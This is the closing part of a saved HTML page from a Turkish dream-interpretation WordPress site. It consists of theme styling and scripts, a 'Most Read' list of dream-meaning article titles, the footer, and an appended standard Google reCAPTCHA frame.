            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style>
<style>
/* custom css */
.tdi_74_e67 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_74_e67 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_e67 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_e67 .td-image-container,
				.ie11 .tdi_74_e67 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_e67 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_e67 .td-module-meta-info,
				.ie11 .tdi_74_e67 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_e67 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_74_e67 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_74_e67 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_e67 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_74_e67 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_74_e67 .td-post-vid-time{
					display: block;
				}.tdi_74_e67 .td-post-category{
					display: none;
				}.tdi_74_e67 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_e67 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_e67 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_e67 .td-read-more{
					display: none;
				}.tdi_74_e67 .td-post-author-name{
					display: none;
				}.tdi_74_e67 .entry-review-stars{
					display: inline-block;
				}.tdi_74_e67 .td-icon-star,
                .tdi_74_e67 .td-icon-star-empty,
                .tdi_74_e67 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_e67 .td-module-comments{
					display: none;
				}.tdi_74_e67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_e67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_e67 .td-block-title a,
				.tdi_74_e67 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_74_e67 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_74_e67 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_e67 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_74_e67 .td-module-container:before{
					bottom: -13px;
				}.tdi_74_e67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_e67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_e67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_e67 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_74_e67 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_74_e67 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_74_e67 .td-module-container:before{
					bottom: -10px;
				}.tdi_74_e67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_e67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_e67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_e67 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_e67 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_74_e67 .td-module-container:before{
					bottom: -13px;
				}.tdi_74_e67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_e67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_e67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_74_e67 = new tdBlock();
block_tdi_74_e67.id = "tdi_74_e67";
block_tdi_74_e67.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_e67","tdc_css_class":"tdi_74_e67","tdc_css_class_style":"tdi_74_e67_rand_style"}';
block_tdi_74_e67.td_column_number = "1";
block_tdi_74_e67.block_type = "td_flex_block_1";
block_tdi_74_e67.post_count = "4";
block_tdi_74_e67.found_posts = "5723";
block_tdi_74_e67.header_color = "";
block_tdi_74_e67.ajax_pagination_infinite_stop = "";
block_tdi_74_e67.max_num_pages = "1431";
tdBlocksArray.push(block_tdi_74_e67);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_74_e67 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://laggi.net/ruyada-zulkarneyn-a-s-gormek/" rel="bookmark" class="td-image-wrap " title="Rüyada Zülkarneyn (a.s.) Görmek" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://laggi.net/wp-content/uploads/2021/02/Ruyada-Zulkarneyn-(a.s.)-Gormek-CaddeSekiz.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://laggi.net/ruyada-zulkarneyn-a-s-gormek/" rel="bookmark" title="Rüyada Zülkarneyn (a.s.) Görmek">Rüyada Zülkarneyn (a.s.) Görmek</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-29T08:34:28+03:00" >Nisan 29, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://laggi.net/ruyada-zulfikar-gormek/" rel="bookmark" class="td-image-wrap " title="Rüyada Zülfikar Görmek" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://laggi.net/wp-content/uploads/2021/02/Ruyada-Zulfikar-Gormek-CaddeSekiz.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://laggi.net/ruyada-zulfikar-gormek/" rel="bookmark" title="Rüyada Zülfikar Görmek">Rüyada Zülfikar Görmek</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-29T08:19:10+03:00" >Nisan 29, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://laggi.net/ruyada-zuht-zuhd-gormek/" rel="bookmark" class="td-image-wrap " title="Rüyada Züht (Zühd) Görmek" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://laggi.net/wp-content/uploads/2021/02/Ruyada-Zuht-(Zuhd)-Gormek-CaddeSekiz.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://laggi.net/ruyada-zuht-zuhd-gormek/" rel="bookmark" title="Rüyada Züht (Zühd) Görmek">Rüyada Züht (Zühd) Görmek</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-29T08:05:02+03:00" >Nisan 29, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://laggi.net/ruyada-zuhruf-suresi-gormek/" rel="bookmark" class="td-image-wrap " title="Rüyada Zührüf suresi Görmek" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://laggi.net/wp-content/uploads/2021/02/Ruyada-Zuhruf-suresi-Gormek-CaddeSekiz.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://laggi.net/ruyada-zuhruf-suresi-gormek/" rel="bookmark" title="Rüyada Zührüf suresi Görmek">Rüyada Zührüf suresi Görmek</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-29T07:51:50+03:00" >Nisan 29, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                                    </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; RÜYATABİRLERİ                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696e21e522b49
    -->

    <script type='text/javascript' src='http://laggi.net/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='http://laggi.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://laggi.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://laggi.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='http://laggi.net/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29_8cf';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48_2ee';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48_2ee');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51_e36';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_51_e36","tdc_css_class":"tdi_51_e36","tdc_css_class_style":"tdi_51_e36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51_e36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>
<!-- Page generated by LiteSpeed Cache 4.5.0.1 on 2026-01-19 15:21:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bK5ZTJBZH3AiDyyPeUKYFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825321184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>